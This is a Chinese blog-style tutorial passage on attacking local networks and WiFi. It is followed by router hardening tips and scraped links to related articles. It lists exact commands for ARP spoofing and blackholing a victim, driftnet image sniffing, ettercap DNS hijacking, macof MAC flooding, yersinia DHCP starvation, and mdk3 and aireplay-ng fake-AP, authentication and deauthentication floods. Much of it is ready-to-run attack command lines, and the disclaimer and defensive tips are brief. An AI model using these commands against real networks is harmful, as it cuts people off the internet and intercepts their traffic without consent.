

启动wireshare查看ip.src == 192.168.1.106,发现欺骗成功可以拦截他的访问



driftnet -i eth0 监听图片

毒化内网用户无法上网

原理:进行arp欺骗但不进行转发

echo 0 > /proc/sys/net/ipv4/ip_forward

双向欺骗

arpspoof -i eth0 -t 192.168.1.1 -r 192.168.1.106

arpspoof -i eth0 -t 192.168.1.106 -r 192.168.1.1







dns劫持

目标主机window7 ip地址 192.168.124.128

攻击机kali ip地址 192.168.124.139

劫持到web服务window10(phpstudy) ip地址 192.168.1.104

修改配置文件nano /etc/ettercap/etter.dns

ettercap -Tq -i eth0 -P dns_spoof /// ///

进行欺骗-i后是无线网卡 ///中加目标主机和网卡,不加就是全部,发现window7被劫持成功,如果安装杀毒软件可能劫持不了

如何恢复

ipconfig/flushdns刷新即可

mac地址表泛红

交换机中有mac地址表记录连接的pc,攻击者不断刷新mac地址来填满交换机的mac地址表,交换机在mac地址表找不到该用户只能通过广播的形式发送,攻击者就可以截获数据

交换机设置静态mac地址绑定可预防,非表内请求将全部丢弃

macof -i eth0





dhcp地址耗尽攻击

路由器分配ip,攻击者发送大量discover包来获取ip让其者无ip使用,无法连接

先安装

apt-get install yersinia

启动

yersinia -G

干扰通讯

以下利用前提无线网卡要开启监听模式

创建恶意的无线热点

工具mdk3 mdk3可查看使用说明

mdk3 wlan0mon b -n SSID (-f 可以导入列表创建多个ssidwifi,不指定则随机) -c [信道] -w -g -s 100

验证洪水攻击(攻击路由器)

伪造大量的client去连接ap,可导致正在已连接用户无反应 -a后加交换机ssid

mdk3 wlan0mon a -a FC:D7:33:DE:F3:8A -c -s 300

强制解除验证洪水攻击方式(针对客户机使其下线,通过模仿管理针)

就是之前抓握手包一样将别人踢下线

aireplay-ng -0 5 -a [路由bssid] -c [客户端STATION] wlan0mon

用mdk3针对全网,在攻击中踢掉线后也无法连接成功

mdk3 wlan0mon d

可-b 加文件指定mac地址攻击

如何设置路由器更安全

攻与防御本身就是一场博弈根据上面的攻击方式我们可以设置路由器是wifi更安全尤其是物联网的发展,家里的很多东西都要连接网络

- wifi加密方式采用wpa加密,不用采用wpe加密,如果不懂wps,也不要开启wps功能

- wifi密码要不要使用弱口令

- 对于常用设备可以进行ip和mac的绑定

- 如果没有用户之间相互访问的需求可以开启ap隔离

- 可以设置访客wifi,防止密码被泄露

- 就是选用一些比较好的路由器,防止路由器本身存在漏洞,路由器页面就是web页面可能存在漏洞

- 尽量少使用wifi万能钥匙,腾讯wifi管家等,或者使用时找到里面的设置不共享自己的wifi密码

参考文章

b站:https://www.bilibili.com/video/BV1e7411o7GB?p=1

b站:https://www.bilibili.com/video/BV14z4y1Q7Nb?from=search&seid=10037556429710890008

论坛:https://www.anywlan.com/

等等等很多前辈的文章,没法都列举(找不到了),表示抱歉和感谢

最后欢迎访问我的个人博客:https://lmg66.github.io/

说明:本文仅限技术研究与讨论,严禁用于非法用途,否则产生的一切后果自行承担

wifi渗透的更多相关文章

- 贴片晶振跟随WIFI渗透到我们的生活之中

在用WIFI上网的时候很多时候会遇到上网速度不是慢就是卡,甚至是连接不上更气人的就是有时候会识别不了.我最常遇到的就是连接不上去,玩着玩着就玩不了了.起初我不知道这是什么原因,但是从事晶振行业之后我慢 ...

- 一款用于对 WiFi 接入点安全进行渗透测试的工具

越来越多的设备通过无线传输的方式连接到互联网,以及,大范围可用的 WiFi 接入点为攻击者攻击用户提供了很多机会.通过欺骗用户连接到虚假的 WiFi 接入点,攻击者可以完全控制用户的网络连接,这将使得 ...

- CTF线下防御战 — 让你的靶机变成“铜墙铁壁”

本文首发安全客,未经允许禁止转载.原文链接 一. 前言 随着CTF的普及,比赛的形式也有了越来越多的花样,对于线下赛来说,开始出现了安全加固或者防御战之类的环节,亦或者因为拿下靶机后不希望其他攻击者进 ...

- 银行手机APP安全评估报告【转载】

猫头鹰工作室 我不相信命运,但尊敬命运 主页 大数据 Kafka Spark Hbase Redis Flume ActiveMQ 渗透测试 方法论 Kali测试 APP安全 OWASP 脑图 Too ...

- 我的翻译--一个针对TP-Link调试协议(TDDP)漏洞挖掘的故事

前言 我写这篇文章原本是为了简化WiFi渗透测试研究工作.我们想使用去年由Core Security发布的WIWO,它可以在计算机网络接口和WiFi路由器之间建立一个透明的通道. 研究的第一步,就是选 ...

- [原创]kali linux下破解wifi密码以及局域网渗透

无线破解是进行无线渗透的第一步.破解无线目前只有两种方法:抓包.跑pin. 破解无线方法一:抓包.我是在kali linux下进行的. 将无线网卡的模式调为监听模式. airmon-ng start ...

- dSploitzANTI渗透教程之修改MAC地址与Wifi监听器

dSploitzANTI渗透教程之修改MAC地址与Wifi监听器 dSploitzANTI基本配置 渗透测试是一种安全性较大的工作.所以,在实施渗透测试之前进行一些简单设置.如修改MAC地址.了解网络 ...

- wifi破解到局域网渗透

本文转自 _博客 一,密码破解 wifi破解最主要的还是抓握手包破解(不要给我说某某钥匙的“分享”). wifi认证主要分为四步: 1,无线客户端与ap连接时,首先发送一个认证请求包 2,ap收到请求 ...

- 【渗透实战】记一次艰难的内网漫游第四期_蹭我WIFI?看我如何利用组合拳日进蹭网者内网

/文章作者:Kali_MG1937 CSDN博客ID:ALDYS4 QQ:3496925334/ 内网漫游系列第三期:[渗透实战]记一次艰难的内网漫游第三期_我是如何利用APT攻击拿到内网最高权限的 ...

随机推荐

- bzoj2561最小生成树

bzoj2561最小生成树 题意: 给定一个连通无向图,假设现在加入一条边权为L的边(u,v),求需要删掉最少多少条边,才能够使得这条边既可能出现在最小生成树上,也可能出现在最大生成树上. 题解: 最 ...

- C、C++、Java到Python,编程入门学习什么语言好?

摘要:回顾编程语言几十年来的兴衰起伏,似乎也折射了整个信息产业的变迁消亡,想要在技术的洪流里激流勇进,找准并学精一两门编程语言更加显得至关重要. 最近,TIOBE更新了7月的编程语言榜单,常年霸榜的C ...

- Web For Pentester靶场(xss部分)

配置 官网:https://pentesterlab.com/ 下载地址:https://isos.pentesterlab.com/web_for_pentester_i386.iso 安装方法:虚 ...

- java面试题NIO与OIO的区别

面向流与面向缓冲 Java NIO和IO之间第一个最大的区别是,IO是面向流的,NIO是面向缓冲区的. Java IO面向流意味着每次从流中读一个或多个字节,直至读取所有字节,它们没有被缓存在任何地方 ...

- javascript : 递归遍历数组

我们假设有一个对象数组. 这个对象数组里的对象,有一个叫children的key,value也是一个对象数组. 这个数组里面可能还有children... 现在我们想递归遍历它. 上代码. test_ ...

- MyBatis Plus 导入IdType失败

import com.baomidou.mybatisplus.annotation.IdType; 修正Entity模板IdType引入包名到com.baomidou.mybatisplus.enu ...

- 对于Javaweb初学者的一些坑。#Javaweb

1.在配置好Tomcat之后 ,编译阶段发现报错 这种对于我个人来说一般有两种情况: ①在编写代码时(比如servlet)发现爆红,一般是maven的依赖没有导入,这个时候在xml文件中导入需要的包的 ...

- amazeui 验证按钮扩展

做一个发送验证码按钮,点击后要60秒之后才能再次点击,利用原有的amazeui样式做的一些扩展,当然主题功能的代码全都是自己写的,也可以脱离amazeUi 自己完成这个功能按钮 代码如下: <! ...

- PDOStatement::rowCount

PDOStatement::rowCount — 返回受上一个 SQL 语句影响的行数(PHP 5 >= 5.1.0, PECL pdo >= 0.1.0)高佣联盟 www.cgewang ...

- Skill 脚本演示 ycAutoSnap.skl

https://www.cnblogs.com/yeungchie/ ycAutoSnap.skl 版图编辑中自动吸附 Path 的 "垂直线头",也可以批量对齐 Bus 走线,也 ...